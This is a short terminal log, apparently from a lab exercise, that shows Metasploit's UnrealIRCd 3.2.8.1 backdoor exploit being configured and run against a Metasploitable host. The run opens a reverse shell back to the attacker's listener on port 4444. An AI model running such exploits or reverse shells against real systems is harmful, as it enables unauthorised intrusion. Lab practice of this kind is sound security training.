 valid_lft forever preferred_lft forever
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.103:6667 - Connected to 192.168.56.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.56.103:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gn0zO1DbktCKh5A2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gn0zO1DbktCKh5A2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.103:518
92) at 2025-05-29 13:54:48 -0400